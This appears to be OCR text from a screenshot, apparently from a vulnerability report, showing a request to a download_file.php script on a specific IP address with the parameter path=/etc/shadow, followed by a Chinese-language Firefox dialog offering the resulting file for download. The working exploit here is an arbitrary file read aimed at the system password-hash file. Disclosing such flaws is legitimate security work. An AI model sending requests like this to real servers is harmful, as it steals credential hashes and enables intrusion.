 http://222.223.56.116/base/sys/download_file.php?filename=222222&path=/etc/shadow
Enable Post data Enable Referrer
正在打开 222222
您选择了打开：
222222
文件类型： application/octet-stream
来源： http://222.223.56.116
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
DownThemAll!
dTa OneClick! \Desktop\
保存文件(S) \ 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消